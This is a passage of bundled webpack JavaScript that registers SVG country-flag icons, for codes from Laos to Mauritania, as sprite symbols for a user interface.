var kz_result = browser_sprite_build_default().add(kz_symbol);
/* harmony default export */ const kz = ((/* unused pure expression or super */ null && (kz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/la.svg


var la_symbol = new (browser_symbol_default())({
  "id": "la",
  "use": "la-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"la\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .1h513v90.7H0zm0 251.2h513V342H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"65.9\" fill=\"#FFF\" /></symbol>"
});
var la_result = browser_sprite_build_default().add(la_symbol);
/* harmony default export */ const la = ((/* unused pure expression or super */ null && (la_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lb.svg


var lb_symbol = new (browser_symbol_default())({
  "id": "lb",
  "use": "lb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lb\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 .2h513v90.7H0zm.5 251.1H513V342H.5z\" /><path fill=\"#6DA544\" d=\"M290.3 193.5 256 130.7l-34.3 62.8h25.7v17.2h17.2v-17.2z\" /><path fill=\"#14AF5A\" d=\"M241.3 213.1c4.4-4.4 4.4-11.6-.1-16l4.7 4.7c-5.2-4.7-12.2-6.6-19.1-5.3l-23.5 5.9c-6.1 1.5-6.8-.4-1.8-4.2l27.1-20.3c5.1-3.8 4.2-6.9-2.3-6.9h-11c-6.4 0-7-2.3-1.5-5.1l25.3-12.7c5.6-2.8 5.1-5.1-1.5-5.1h-11c-6.4 0-7.4-3.1-2.3-6.9l27.1-20.3c5.6-3.8 12.9-3.8 18.5 0l27.1 20.3c5.1 3.8 4.2 6.9-2.3 6.9h-11c-6.4 0-7 2.3-1.5 5.1l25.3 12.7c5.6 2.8 5.1 5.1-1.5 5.1h-11c-6.4 0-7.4 3.1-2.3 6.9l27.1 20.3c5.1 3.8 4.4 5.7-1.8 4.2l-23.5-5.9c-6.8-1.3-13.9.6-19.1 5.3l4.7-4.7c-4.4 4.4-4.5 11.5-.1 16l6.8 6.8c4.4 4.4 3.1 8-3.3 8h-45.8c-6.2 0-7.7-3.6-3.3-8 .1.1 6.9-6.8 6.9-6.8\" /></symbol>"
});
var lb_result = browser_sprite_build_default().add(lb_symbol);
/* harmony default export */ const lb = ((/* unused pure expression or super */ null && (lb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lc.svg


var lc_symbol = new (browser_symbol_default())({
  "id": "lc",
  "use": "lc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lc\"><path fill=\"#55B2FF\" d=\"M0 0h513v342H0z\" /><path fill=\"#F3F3F3\" d=\"M148.5 298.1h216l-108-254.2z\" /><path fill=\"#333\" d=\"m186 272.7 70.5-160.3L327 272.7z\" /><path fill=\"#FFDA44\" d=\"M148.5 298.1h216l-108-101.7z\" /></symbol>"
});
var lc_result = browser_sprite_build_default().add(lc_symbol);
/* harmony default export */ const lc = ((/* unused pure expression or super */ null && (lc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/li.svg


var li_symbol = new (browser_symbol_default())({
  "id": "li",
  "use": "li-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"li\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"M149.3 98.1c0-14-11.3-25.3-25.3-25.3-6.5 0-12.4 2.4-16.9 6.4V64.4h8.4V47.5h-8.4v-8.4H90.3v8.4h-8.4v16.9h8.4v14.9c-4.5-4-10.4-6.4-16.9-6.4-14 0-25.3 11.3-25.3 25.3 0 7.5 3.3 14.2 8.4 18.8v14.9h84.3V117c5.3-4.7 8.5-11.5 8.5-18.9\" /></symbol>"
});
var li_result = browser_sprite_build_default().add(li_symbol);
/* harmony default export */ const li = ((/* unused pure expression or super */ null && (li_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lk.svg


var lk_symbol = new (browser_symbol_default())({
  "id": "lk",
  "use": "lk-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lk\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M222.6 22.3h267.1v296.8H222.6z\" /><path fill=\"#D80027\" d=\"M22.3 22.3h200.3v296.8H22.3z\" /><path fill=\"#FFDA44\" d=\"M200.3 0h22.3v342h-22.3z\" /><path fill=\"#6DA544\" d=\"M22.3 22.3h89v296.8h-89z\" /><path fill=\"#FF9811\" d=\"M111.3 22.3h89v296.8h-89z\" /><path fill=\"#FFDA44\" d=\"M368.2 156.8c-1.4-2 0-37.9 0-37.9.9-7.4.1-8.4 1-11.4.9-2.9 5.4-11.6 5.4-11.6s-6-2.3-10.3-.6-24.7-7.5-31.2 3.4c-4.4 7-23.6 16.2-24.6 14s-5.9-5-6.9-2.9-.7 13.9 0 16c.8 2.6 9.8 2 12.3 3.1 3.7 1.8 12.2 8.2 11.9 10.7s-22.5-6-24.2-4.5c-1.4 1.2-1.9 13.2-.4 15 1.8 2.1 23.4 5.6 25 7.5s-13.1 7.4-12.3 25c.7 14.7 8 17.4 8 17.4s-2.4 3.6-7.8 3.1c-6.2-.6-27.4-17.7-27.4-17.7s-3.5-109 3.6-121.4c4.9-8.5-22.7 10.1-22.7 50.8V151c0 6.6-1.4 22.4 2.6 34 0 0-.4 46.9 1.5 49.6s12.7 2.2 14.8 0 0-30 0-30c7.7.2 18.3 17.5 32.5 16.4 20.6-1.6 28.7-9.9 34.3-5 8.1 7.1 5.5 23.2.4 31.5-2.2 3.5-14.3 4.7-15.7 7.6s.5 5.4.5 5.4h29.7s1.4-20.5 2.7-26.1c1.3-5.7-.6-10.7 5.9-10.4 23.5 1.1 39.8-15.3 45.5-8 3.2 4.1 5.6 29.9 3.3 33.3-2.2 3.4-13.8 2.8-15.2 6.7-1.4 4 .8 4.4.8 4.4h29.7s-.4-21.2 2.5-27.7 4.9-10.4 9.3-17.2 11.3-15.7 11.3-36.2c0-14.2-8.1-22.8-8.1-22.8H417c-14.1.2-47.4 2.3-48.8.3m-136-124.5c10.7-10.6 20.2-2.7 22.2 2.1 1.9 4.8 2.1 8.2 2.8 13.6.9 6.9 4.9 14 4.9 14s-7.1-3.8-14.7-4.2c-4.7-.3-9-.6-13.6-2.5-5.7-2.3-11.7-12.9-1.6-23m248.4-.1c10.7 10.6 2.8 20.2-2 22.2s-8.2 2.1-13.6 2.8c-6.9.9-14 5-14 5s3.7-7.1 4.2-14.7c.3-4.7.6-9.1 2.4-13.6 2.2-5.7 12.8-11.8 23-1.7m.1 276.9c-10.7 10.6-20.2 2.6-22.2-2.2-1.9-4.8-2.1-8.2-2.7-13.6-.8-6.9-4.9-14.1-4.9-14.1s7 3.8 14.7 4.3c4.7.3 9 .6 13.6 2.5 5.7 2.4 11.7 13.1 1.5 23.1m-248.2-.1c-10.6-10.7-2.7-20.2 2.1-22.2 4.8-1.9 8.2-2.1 13.6-2.8 6.9-.9 14-4.9 14-4.9s-3.8 7.1-4.2 14.7c-.3 4.7-.6 9-2.5 13.6-2.3 5.7-12.9 11.8-23 1.6\" /><path fill=\"none\" stroke=\"#FFDA44\" stroke-miterlimit=\"10\" stroke-width=\"6\" d=\"M446.9 162.4s7.5-2.6 8.4-16.1c.6-8.6-19.8-16-39-11.5-19.7 4.6-34-3.1-34-14.6 0-22.9 29.7-16.2 38.9-11.3 9.1 4.9 29.7 23.5 35.1 9.4\" /></symbol>"
});
var lk_result = browser_sprite_build_default().add(lk_symbol);
/* harmony default export */ const lk = ((/* unused pure expression or super */ null && (lk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lr.svg


var lr_symbol = new (browser_symbol_default())({
  "id": "lr",
  "use": "lr-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lr\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#bf0a30\" d=\"M0 0h513v31.1H0zm0 62.2h513v31.1H0zm0 62.3h513v31.1H0zm0 62.3h513v31.1H0zm0 62.5h513v31.1H0zm0 61.6h513V342H0z\" /><path fill=\"#002868\" d=\"M0 0h155.6v155.6H0z\" /><path fill=\"#FFF\" d=\"m77.8 30.2 10.7 32.9h34.6l-28 20.4 10.7 32.9-28-20.3-28 20.3 10.7-32.9-28-20.4h34.6z\" /></symbol>"
});
var lr_result = browser_sprite_build_default().add(lr_symbol);
/* harmony default export */ const lr = ((/* unused pure expression or super */ null && (lr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ls.svg


var ls_symbol = new (browser_symbol_default())({
  "id": "ls",
  "use": "ls-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ls\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#0052B4\" d=\"M0 0h513v114H0z\" /><path fill=\"#6DA544\" d=\"M0 227.6h513v114H0z\" /><path d=\"m245.2 171 7.7-23.1c2-5.9 5.1-6 7.1 0l7.7 23.1 19.4 29.1c1.7 2.6 1.3 6.3-1.2 8 0 0-6.9 8-29.5 8s-29.5-8-29.5-8c-2.4-2-2.9-5.4-1.2-8z\" /><path d=\"M256.5 171c-12.5 0-22.6-10.1-22.6-22.6s10.1-22.6 22.6-22.6 22.6 10.1 22.6 22.6-10.2 22.6-22.6 22.6m0 0c6.2 0 11.3-16.3 11.3-22.6 0-6.2-5.1-11.3-11.3-11.3s-11.3 5.1-11.3 11.3c0 6.3 5 22.6 11.3 22.6\" /></symbol>"
});
var ls_result = browser_sprite_build_default().add(ls_symbol);
/* harmony default export */ const ls = ((/* unused pure expression or super */ null && (ls_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lt.svg


var lt_symbol = new (browser_symbol_default())({
  "id": "lt",
  "use": "lt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lt\"><path fill=\"#6DA544\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M0 0h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lt_result = browser_sprite_build_default().add(lt_symbol);
/* harmony default export */ const lt = ((/* unused pure expression or super */ null && (lt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lu.svg


var lu_symbol = new (browser_symbol_default())({
  "id": "lu",
  "use": "lu-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lu\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#338AF3\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var lu_result = browser_sprite_build_default().add(lu_symbol);
/* harmony default export */ const lu = ((/* unused pure expression or super */ null && (lu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/lv.svg


var lv_symbol = new (browser_symbol_default())({
  "id": "lv",
  "use": "lv-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"lv\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#A2001D\" d=\"M0 0h513v127.6H0zm0 214.4h513V342H0z\" class=\"st1\" /></symbol>"
});
var lv_result = browser_sprite_build_default().add(lv_symbol);
/* harmony default export */ const lv = ((/* unused pure expression or super */ null && (lv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ly.svg


var ly_symbol = new (browser_symbol_default())({
  "id": "ly",
  "use": "ly-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ly\"><path d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#496E2D\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"m281.4 150.7 9 12.3 14.5-4.7-9 12.4 9 12.3-14.5-4.7-9 12.3v-15.2l-14.5-4.7 14.5-4.7z\" /><path d=\"M257 201.5c-17 0-30.9-13.8-30.9-30.9s13.8-30.9 30.9-30.9c5.3 0 10.3 1.3 14.7 3.7-6.9-6.7-16.2-10.8-26.6-10.8-21 0-38 17-38 38s17 38 38 38c10.3 0 19.7-4.1 26.6-10.8-4.4 2.4-9.4 3.7-14.7 3.7\" /></g></symbol>"
});
var ly_result = browser_sprite_build_default().add(ly_symbol);
/* harmony default export */ const ly = ((/* unused pure expression or super */ null && (ly_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ma.svg


var ma_symbol = new (browser_symbol_default())({
  "id": "ma",
  "use": "ma-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ma\"><path fill=\"#D80027\" d=\"M0 .3V342h513V.3z\" /><path fill=\"#20661B\" d=\"M359.8 148.9h-73.3l-22.7-69.7-22.7 69.7h-73.3l59.3 43.1-22.7 69.7 59.3-43.1 59.3 43.1-22.5-69.7zm-116.1 37.7 7.7-23.6h24.8l7.7 23.6-20.1 14.6zm27.9-37.7H256l7.8-24zm24.3 29-4.8-14.9h25.3zM236.6 163l-4.8 14.9-20.5-14.9zm-5.3 61.8 7.8-24 12.6 9.2zm44.5-14.9 12.6-9.2 7.8 24z\" /></symbol>"
});
var ma_result = browser_sprite_build_default().add(ma_symbol);
/* harmony default export */ const ma = ((/* unused pure expression or super */ null && (ma_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mc.svg


var mc_symbol = new (browser_symbol_default())({
  "id": "mc",
  "use": "mc-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mc\"><path fill=\"#FFF\" d=\"M0 85.333h512v341.333H0z\" /><path fill=\"#c70000\" d=\"M0 85.333h512V256H0z\" /></symbol>"
});
var mc_result = browser_sprite_build_default().add(mc_symbol);
/* harmony default export */ const mc = ((/* unused pure expression or super */ null && (mc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/md.svg


var md_symbol = new (browser_symbol_default())({
  "id": "md",
  "use": "md-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"md\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M342 0h171v342H342z\" /><path fill=\"#0052B4\" d=\"M0 0h171v342H0z\" /><path fill=\"#AF7F59\" d=\"M206.2 129.1h33.2L256 79.3l16.6 49.8h33.2v99.6L256 262l-49.8-33.2zm33.2 33.3v49.8h33.2v-49.8z\" /></symbol>"
});
var md_result = browser_sprite_build_default().add(md_symbol);
/* harmony default export */ const md = ((/* unused pure expression or super */ null && (md_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/me.svg


var me_symbol = new (browser_symbol_default())({
  "id": "me",
  "use": "me-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"me\"><path fill=\"#E6BE53\" d=\"M0 0h513v342H0z\" /><path fill=\"#E01D24\" d=\"M20 20h473v302H20z\" /><path fill=\"#E6BE53\" d=\"M248.5 112.9c4.4 4.4 11.6 4.4 16 0l-4.7 4.7 22.7-22.7c4.9-4.5 12.1-5.6 18.2-2.8l2.1 1c5.7 2.9 6.7 8.7 2.3 13.1l4.7-4.7-22.8 22.8c-4.5 4.9-5.6 12.1-2.8 18.2l1 2.1c2.9 5.7 5.1 15.4 5.1 21.6v-11.3c0 6.2 4.4 9.1 10.2 6.2l2.1-1c5.7-2.9 6.7-8.7 2.3-13.1l4.7 4.7c-4.4-4.4-4.4-11.6 0-16l-4.7 4.7c5.2-5.5 9.6-11.6 13.1-18.2l1-2.1c2.9-5.7 6.3-15.1 7.9-21.2l5.8-23.3c1.5-6 5.9-6.8 9.6-1.8l20.2 26.9c3.8 5.1 6.9 14 6.9 20.6v22.4c0 6.3-2.2 15.8-5.1 21.7l-1 2.1c-3.5 6.6-7.9 12.7-13.1 18.2l-6.8 6.8c-5.4 5.2-11.5 9.6-18.2 13.1l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.2 0-6.9 2.2-1.1 5.1l2.1 1c5.7 2.9 13.8 8.7 18.2 13.1l-4.7-4.7c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L339 226c4.6 4.9 5.7 12.1 2.9 18.2l-1 2.1c-2.9 5.7-10.4 10.2-16.4 10.2-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.5-3.6-11.8-8.9-15.4-15.4l-1-2.1c-2.9-5.7-8.7-6.7-13.1-2.3l4.7-4.7c-4.4 4.7-5.2 11.8-1.8 17.3l10.3 15.4c3.4 5.1 2 12.1-3.1 15.5L266 284.4c-5.7 3.4-12.8 3.4-18.6 0L232 274.1c-5.1-3.4-6.5-10.3-3.1-15.5l10.3-15.4c3.4-5.5 2.6-12.6-1.8-17.3l4.7 4.7c-4.4-4.4-10.2-3.6-13.1 2.3l-1 2.1c-2.9 5.7-9.5 12.4-15.4 15.4l-2.1 1c-5.7 2.9-15.5 5.1-21.6 5.1-6.9-.3-13.1-4.2-16.4-10.2l-1-2.1c-2.8-6.1-1.6-13.3 2.9-18.2l-4.7 4.7c4.4-4.4 11.6-4.4 16 0L181 226c4.4 4.4 11.6 4.4 16 0l-4.7 4.7c5.5-5.2 11.6-9.6 18.2-13.1l2.1-1c5.7-2.9 5-5.1-1.1-5.1-7.5-.3-14.8-2-21.6-5.1l-2.1-1c-6.6-3.5-12.7-7.9-18.2-13.1l-6.8-6.8c-5.2-5.4-9.6-11.5-13.1-18.2l-1-2.1c-3.1-6.8-4.9-14.2-5.1-21.7V121c0-6.3 3.1-15.6 6.9-20.6l20.2-26.9c3.8-5.1 8.1-4.3 9.6 1.8l5.8 23.3c2 7.3 4.6 14.4 7.9 21.2l1 2.1c2.9 5.7 8.7 13.8 13.1 18.2l-4.7-4.7c4.4 4.4 4.4 11.6 0 16l4.7-4.7c-4.4 4.4-3.6 10.2 2.3 13.1l2.1 1c5.7 2.9 10.2 0 10.2-6.2v11.3c0-6.2 2.2-15.7 5.1-21.6l1-2.1c2.8-6.1 1.7-13.2-2.8-18.2l-22.7-22.7 4.7 4.7c-4.4-4.4-3.6-10.2 2.3-13.1l2.1-1c6.1-2.8 13.2-1.7 18.2 2.8l22.7 22.7zm-18-40.7c-4.4-4.4-3.2-9.5 2.8-11.5l12.4-4.2c6-2 15.5-2 21.5 0l12.4 4.2c6 2 7.2 7.1 2.8 11.5l-6.8 6.8c-5.3 4.7-12.1 7.5-19.2 7.9-6.2 0-14.8-3.5-19.2-7.9.1 0-6.7-6.8-6.7-6.8\" /><path fill=\"#215F90\" d=\"M233.9 200.2c0 6.2 1.7 6.4 4.2.5 0 0 7.1-23.2 18.4-23.2s18.6 23.6 18.6 23.6c2.2 5.7 4 5.3 4-1.1v-11.2c0-18.7-10.1-33.9-22.6-33.9s-22.6 15.2-22.6 33.9z\" /></symbol>"
});
var me_result = browser_sprite_build_default().add(me_symbol);
/* harmony default export */ const me = ((/* unused pure expression or super */ null && (me_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mf.svg


var mf_symbol = new (browser_symbol_default())({
  "id": "mf",
  "use": "mf-usage",
  "viewBox": "0 0 108 72",
  "content": "<symbol viewBox=\"0 0 108 72\" aria-hidden=\"true\" id=\"mf\"><path fill=\"#003787\" d=\"M0 0h108v72H0z\" /><path fill=\"#fff\" d=\"M0 0h108L60 48v24H48V48z\" /><circle cx=\"54\" cy=\"30\" r=\"8\" fill=\"#f9d90f\" /><path fill=\"#fff\" d=\"M44 30h20L54 48z\" /><path fill=\"#cf142b\" d=\"M54 48 38 33h32z\" /></symbol>"
});
var mf_result = browser_sprite_build_default().add(mf_symbol);
/* harmony default export */ const mf = ((/* unused pure expression or super */ null && (mf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mg.svg


var mg_symbol = new (browser_symbol_default())({
  "id": "mg",
  "use": "mg-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mg\"><path fill=\"#6DA544\" d=\"M512 426.666V85.329H0v341.337z\" /><path fill=\"#D80027\" d=\"M512 85.331H0v170.666h512z\" /><path fill=\"#FFF\" d=\"M0 85.334h181.793v341.337H0z\" /></symbol>"
});
var mg_result = browser_sprite_build_default().add(mg_symbol);
/* harmony default export */ const mg = ((/* unused pure expression or super */ null && (mg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mh.svg


var mh_symbol = new (browser_symbol_default())({
  "id": "mh",
  "use": "mh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mh\"><path fill=\"#1E509C\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M513 176.1V81.3L0 342z\" /><path fill=\"#F18D36\" d=\"M513 0v81.3L0 342z\" /><path fill=\"#FFF\" d=\"m126.7 99.3-7.8-54.1-7.7 54.1-20.8-23.7 10.7 31.6-31.5-10.7 23.6 20.8-54.1 7.7 54.1 7.7-23.6 20.8 31.5-10.7-10.7 31.6 20.8-23.7 7.7 54.1 7.8-54.1 20.7 23.7-10.6-31.6 31.5 10.7-23.6-20.8 54-7.7-54-7.7 23.6-20.8-31.5 10.7 10.6-31.6z\" /></symbol>"
});
var mh_result = browser_sprite_build_default().add(mh_symbol);
/* harmony default export */ const mh = ((/* unused pure expression or super */ null && (mh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mk.svg


var mk_symbol = new (browser_symbol_default())({
  "id": "mk",
  "use": "mk-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mk\"><path fill=\"#FFDA44\" d=\"M0 85.333h512V426.67H0z\" /><g fill=\"#D80027\"><path d=\"M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z\" /><circle cx=\"256\" cy=\"252.29\" r=\"59.359\" /></g><circle cx=\"256\" cy=\"252.29\" r=\"44.522\" fill=\"#FFDA44\" /></symbol>"
});
var mk_result = browser_sprite_build_default().add(mk_symbol);
/* harmony default export */ const mk = ((/* unused pure expression or super */ null && (mk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ml.svg


var ml_symbol = new (browser_symbol_default())({
  "id": "ml",
  "use": "ml-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ml\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#6DA544\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ml_result = browser_sprite_build_default().add(ml_symbol);
/* harmony default export */ const ml = ((/* unused pure expression or super */ null && (ml_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mm.svg


var mm_symbol = new (browser_symbol_default())({
  "id": "mm",
  "use": "mm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mm\"><path fill=\"#6DA544\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998z\" /></symbol>"
});
var mm_result = browser_sprite_build_default().add(mm_symbol);
/* harmony default export */ const mm = ((/* unused pure expression or super */ null && (mm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mn.svg


var mn_symbol = new (browser_symbol_default())({
  "id": "mn",
  "use": "mn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mn\"><path fill=\"#095FAD\" d=\"M0 0h513v342H0z\" /><path fill=\"#BE1229\" d=\"M342 0h171v342H342zM0 0h171v342H0z\" /><g fill=\"#FFDA44\"><path d=\"M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z\" /><circle cx=\"86\" cy=\"203.4\" r=\"14.8\" /><path d=\"M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z\" /><circle cx=\"86\" cy=\"144\" r=\"14.8\" /><path d=\"M76.3 123.9h19.5L86 108.3z\" /></g></symbol>"
});
var mn_result = browser_sprite_build_default().add(mn_symbol);
/* harmony default export */ const mn = ((/* unused pure expression or super */ null && (mn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mo.svg


var mo_symbol = new (browser_symbol_default())({
  "id": "mo",
  "use": "mo-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mo\"><path fill=\"#00745a\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201\" /><path fill=\"#FFDA44\" d=\"m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z\" /><path fill=\"#FFF\" d=\"M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073m-68.023-44.522a74 74 0 0 0 8.85 15.073h118.345a74 74 0 0 0 8.85-15.073z\" /></symbol>"
});
var mo_result = browser_sprite_build_default().add(mo_symbol);
/* harmony default export */ const mo = ((/* unused pure expression or super */ null && (mo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mp.svg


var mp_symbol = new (browser_symbol_default())({
  "id": "mp",
  "use": "mp-usage",
  "viewBox": "0 0 750 500",
  "content": "<symbol viewBox=\"0 0 750 500\" aria-hidden=\"true\" id=\"mp\"><path fill=\"#0071BC\" d=\"M0 0h750v500H0z\" /><g fill=\"#FFF\" stroke=\"#000\" stroke-width=\"1.9\"><circle cx=\"375\" cy=\"245\" r=\"225\" fill=\"#fff\" /><circle cx=\"375\" cy=\"245\" r=\"165\" fill=\"#0071BC\" /></g><g stroke=\"#000\"><path fill=\"#8C8A8C\" stroke-width=\"1.9\" d=\"M444.7 450c.7 11-7.8 20-18.8 20H323.6c-11 0-19.5-9-19-20l16.7-325c.6-11 10-20 21-20h61.4c11 0 20.5 9 21.2 20z\" /><path fill=\"#FFF\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m373 114 30 93h97l-78 56 29 92-78-56-78 57 30-93-79-57h97z\" /></g></symbol>"
});
var mp_result = browser_sprite_build_default().add(mp_symbol);
/* harmony default export */ const mp = ((/* unused pure expression or super */ null && (mp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mq.svg


var mq_symbol = new (browser_symbol_default())({
  "id": "mq",
  "use": "mq-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"mq\"><path fill=\"#231f1e\" d=\"M0 0h900v600H0z\" /><path fill=\"#00a650\" d=\"M0 0h900v300H0z\" /><path fill=\"#ef1923\" d=\"m0 0 450 300L0 600z\" /></symbol>"
});
var mq_result = browser_sprite_build_default().add(mq_symbol);
/* harmony default export */ const mq = ((/* unused pure expression or super */ null && (mq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mr.svg


var mr_symbol = new (browser_symbol_default())({
  "id": "mr",
  "use": "mr-usage",
